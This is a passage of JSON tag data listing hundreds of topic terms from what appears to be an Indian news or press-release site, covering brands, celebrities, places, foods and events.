Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing 